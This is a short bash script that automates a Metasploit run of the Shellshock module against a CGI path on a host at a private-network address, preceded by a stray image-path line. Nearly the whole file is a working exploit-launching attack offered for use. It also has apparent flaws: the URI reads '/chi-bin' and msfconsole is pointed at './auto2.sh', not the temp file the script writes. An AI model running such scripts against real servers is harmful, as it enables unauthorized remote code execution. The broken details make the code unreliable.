 #!/bin/bash
# ##!//usr/bin/msfconsole
fname=$(mktemp)
echo $fname
cat <<EOF > $fname
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOST 192.168.152.129
set TARGETURI /chi-bin/status
exploit
EOF
msfconsole -r ./auto2.sh
rm $fname